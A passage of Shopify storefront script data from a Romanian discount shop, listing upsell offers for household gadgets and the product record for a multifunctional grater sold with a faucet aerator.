MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8812597903683","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_314a49a0-6159-4a2b-a3c1-cb9c29cd01a3.jpg?v=1732874593","title":"SET 2 APARATE MAGICE DE MASAJ","variants":[{"id":"gid://shopify/ProductVariant/47280171647299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9639914537283"}]},"enabled":true,"position":null},{"id":10741,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS PERIA MAGICA PENTRU BAIE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8149401272485","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-peria-magica-pentru-baie-500369.webp?v=1695234437","title":"1+1 GRATIS PERIA MAGICA PENTRU BAIE","variants":[{"id":"gid://shopify/ProductVariant/42226435326117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9221160403267"}]},"enabled":true,"position":null},{"id":10742,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 5 PERECHI SOSETE MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8862307549507","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/7_4538f9a3-f87d-4fd4-8ae0-d8e82f8f96bb.jpg?v=1699526405","title":"SOSETELE MAGICE","variants":[{"id":"gid://shopify/ProductVariant/47407438463299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9221160403267"}]},"enabled":true,"position":null},{"id":10743,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 FULUTRASI MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8812597903683","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_314a49a0-6159-4a2b-a3c1-cb9c29cd01a3.jpg?v=1732874593","title":"SET 2 APARATE MAGICE DE MASAJ","variants":[{"id":"gid://shopify/ProductVariant/47280171647299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9221160403267"}]},"enabled":true,"position":null},{"id":10926,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","title":"1+1 GRATIS PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":10927,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 TRAFALETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","title":"1+1 GRATIS TRAFALETUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":10929,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS SET CURATARE FRIGIDER","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9254639632707","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b6dd3cb8-04f9-4f9f-b024-4dc9f7ce8f1f.jpg?v=1718194263","title":"1+1 GRATIS SET CURATARE FRIGIDER","variants":[{"id":"gid://shopify/ProductVariant/48556537184579"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":10930,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"86","title":"APARATUL MAGIC POP CORN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14726865224003","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_0c1f665f-1488-4aab-bc53-12ae3165f5a8.jpg?v=1736804370","price":86,"variants":[{"id":"gid://shopify/ProductVariant/52214501704003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9630244176195"}]},"enabled":true,"position":null},{"id":11831,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 AUTOCOLANT IARBA SI FLUTURI","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_e0d7cf04-f53c-4aa3-83c9-08efcbe34133.jpg?v=1729528136","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9655986454851","variants":[{"id":"gid://shopify/ProductVariant/49689907822915"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249555218755"}]},"enabled":true,"position":null},{"id":11832,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS TABLOU FEREASTRA","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_677537f7-b2ce-4121-976f-943e1eb09c0b.jpg?v=1739645237","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9679816589635","variants":[{"id":"gid://shopify/ProductVariant/49972835516739"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249555218755"}]},"enabled":true,"position":null},{"id":11833,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 10 STICKERE DECORATIVE","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b879c66e-3ea6-4cfa-b430-338c3ab577d5.jpg?v=1718093784","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9251538862403","variants":[{"id":"gid://shopify/ProductVariant/48549985943875"}],"requiresShipping":true},"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249555218755"}]},"enabled":true,"position":null},{"id":11834,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS SET CURATARE FRIGIDER","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b6dd3cb8-04f9-4f9f-b024-4dc9f7ce8f1f.jpg?v=1718194263","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9254639632707","variants":[{"id":"gid://shopify/ProductVariant/48556537184579"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8833612120387"}]},"enabled":true,"position":null},{"id":11835,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8833612120387"}]},"enabled":true,"position":null},{"id":12066,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"LANTISOR LUCKY HEART","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_2ecd28ac-ae72-4e07-922c-edec8512a148.jpg?v=1713780658","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9152131170627","variants":[{"id":"gid://shopify/ProductVariant/48269588332867"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14903654515011"}]},"enabled":true,"position":null},{"id":12067,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"CLAMA BUTTERFLY","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/MULTIPLETIPURIDECOAFURI.jpg?v=1713782581","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9152178225475","variants":[{"id":"gid://shopify/ProductVariant/48269656949059"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14903654515011"}]},"enabled":true,"position":null},{"id":12068,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"CERCEI DOUBLE SHINE","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_f33463ec-efc8-43a7-b1ec-21651fc2eb8b.jpg?v=1713791010","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9152577438019","variants":[{"id":"gid://shopify/ProductVariant/48270530216259"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14903654515011"}]},"enabled":true,"position":null},{"id":13837,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 15 BURETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14750974837059","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_13da2496-8c83-4237-9e85-50dadea790b9.jpg?v=1737767109","price":54,"variants":[{"id":"gid://shopify/ProductVariant/52359267025219"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14755955736899"}]},"enabled":true,"position":null},{"id":13838,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","price":59,"variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14755955736899"}]},"enabled":true,"position":null},{"id":13839,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 4 ETAJERE SMART","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8782563737923","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_ce33ac32-a880-4099-8a24-abdf4723cf9b.jpg?v=1715546742","price":59,"variants":[{"id":"gid://shopify/ProductVariant/47205219074371"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14755955736899"}]},"enabled":true,"position":null},{"id":13840,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"74","title":"LAMPA MAGICA 10 IN 1","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9630244176195","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard1_2.jpg?v=1739604882","price":74,"variants":[{"id":"gid://shopify/ProductVariant/49559339106627"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8366960443715"}]},"enabled":true,"position":null},{"id":13841,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 500 SACULETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8747498701123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/SET200SACULETIMAGICI.jpg?v=1728685528","price":54,"variants":[{"id":"gid://shopify/ProductVariant/47113756082499"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8366960443715"}]},"enabled":true,"position":null},{"id":13842,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"1+1 GRATIS JUCARIA MAGICA PENTRU PISICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14729616654659","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_bcf2482f-7e18-42c1-b01e-aa1e700b1a1e.jpg?v=1736892899","price":49,"variants":[{"id":"gid://shopify/ProductVariant/52229573411139"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14730972922179"}]},"enabled":true,"position":null},{"id":13843,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS PERIA MAGICA PENTRU ANIMALUTE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14730972922179","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_c7302efe-4ed2-4680-a4bb-3e73173881a0.jpg?v=1736979718","price":52,"variants":[{"id":"gid://shopify/ProductVariant/52241092280643"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14729616654659"}]},"enabled":true,"position":null},{"id":13844,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS SUPORT  MAGIC HOOK","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14755955736899","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_229d7db3-50f5-48ef-b4ee-68debe74d28b.png?v=1738014519","price":54,"variants":[{"id":"gid://shopify/ProductVariant/52393917776195"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14710108815683"}]},"enabled":true,"position":null},{"id":13845,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"64","title":"SET 4 ORGANIZATOARE HAINE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7884618825893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/64.jpg?v=1704838592","price":64,"variants":[{"id":"gid://shopify/ProductVariant/41789424500901"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14710108815683"}]},"enabled":true,"position":null},{"id":13846,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"74","title":"LAMPA MAGICA 10 IN 1","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9630244176195","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard1_2.jpg?v=1739604882","price":74,"variants":[{"id":"gid://shopify/ProductVariant/49559339106627"}],"requiresShipping":true},"showImage":true,"hasProduct":true},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14710108815683"}]},"enabled":true,"position":null},{"id":16204,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/simplusiusordefolosit_65ba76b4-873a-4781-abd9-df067963c7c6.jpg?v=1700516391","price":59,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/15165983424835"}]},"enabled":true,"position":null},{"id":16330,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"APARAT MASAJ FOOT ZEN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14766421508419","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_ec683c10-f52d-47c9-97e8-8d2f3fbf77bd.jpg?v=1738598364","price":54,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/52471388471619"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/15165983424835"}]},"enabled":true,"position":null},{"id":16331,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS CREMA MAGIA PELINULUI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/15165983424835","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/cremamagiapelinului_1.png?v=1762084991","price":59,"taxable":false,"variants":[{"id":"gid://shopify/ProductVariant/53827439460675"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14766421508419"}]},"enabled":true,"position":null},{"id":16332,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI CU PELIN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/simplusiusordefolosit_65ba76b4-873a-4781-abd9-df067963c7c6.jpg?v=1700516391","price":59,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI BENEFICIEZI DE TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14766421508419"}]},"enabled":true,"position":null},{"id":19456,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS BANDA ADEZIVA 3D","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/15238733103427","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/309.png?v=1768407417","price":54,"taxable":true,"variants":[{"id":"gid://shopify/ProductVariant/54082921496899"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9202954699075"}]},"enabled":true,"position":null}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '{{amount_with_comma_separator}} lei';
    
    var ES_CURRENCY = "RON";
    
    
    var ES_INITIAL_PRODUCT = {"id":6156385419429,"title":"RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU","handle":"razatoare-multifunctionala-3-in-1-economizor-apa-cadou","description":"\u003ch2\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/5984\/3493\/files\/razatoare_480x480.gif?v=1612648664\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch3\u003e👉Razatoarea multifunctionala 3 in 1 vine echipata cu 3 tipuri de lame calitative facute din otel inoxidabil! \u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch3\u003e👉Razuire rapida si usoara fara oboseala.\u003c\/h3\u003e\n\u003ch3\u003e👉Sistem inteligent de prindere pe masa\u003c\/h3\u003e\n\u003ch3\u003e👉Design compact \u003c\/h3\u003e\n\u003ch3\u003e\n\u003cspan class=\"emoji\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch3\u003e\n\u003cspan class=\"emoji\"\u003e\u003ca href=\"https:\/\/emojipedia.org\/wrapped-gift\/\"\u003e🎁\u003c\/a\u003e CADOU- Economizor apa pentru robinet cu   rotire 360\u003c\/span\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003ch2\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/5984\/3493\/files\/robinet_480x480.gif?v=1612651830\"\u003e\u003c\/h2\u003e\n\u003ch3\u003e👉Acest accesoriu iti imbunatateste rapid robinetul obisnuit intr-un pulverizator reglabil. Se instaleaza in cateva secunde transformand robinetul obisnuit intr-un pulverizator puternic.  este fabricat din plastic durabil,\u003c\/h3\u003e\n\u003ch3\u003e👉Are 2 setari de pulverizare - flux de jet aerat si pulverizare larga. Este excelent pentru clatirea fructelor si a legumelor, umplerea vaselor inalte etc.\u003c\/h3\u003e\n\u003ch3\u003e👉Se ataseaza usor fara unelte pentru a se potrivi cu majoritatea robinetelor de dimensiuni standard. Adaptor universal pentru filet interior \/ exterior inclus.\u003c\/h3\u003e","published_at":"2021-02-07T01:08:03+02:00","created_at":"2021-02-06T22:45:19+02:00","vendor":"Preturi Reduse","type":"","tags":[],"price":7900,"price_min":7900,"price_max":7900,"available":true,"price_varies":false,"compare_at_price":18900,"compare_at_price_min":18900,"compare_at_price_max":18900,"compare_at_price_varies":false,"variants":[{"id":37860682760357,"title":"Verde","option1":"Verde","option2":null,"option3":null,"sku":"razatoare","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU - Verde","public_title":"Verde","options":["Verde"],"price":7900,"weight":1000,"compare_at_price":18900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667","\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666","\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668","\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667"],"featured_image":"\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667","options":["Culoare"],"media":[{"alt":null,"id":16384912392357,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667","width":1080},{"alt":null,"id":16384834732197,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-7892228.png?v=1762813666","width":1080},{"alt":null,"id":16384840335525,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-6491863.png?v=1762813668","width":1080},{"alt":null,"id":16384934903973,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-4511974.png?v=1762813667","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003e\u003cstrong\u003e\u003cimg alt=\"\" 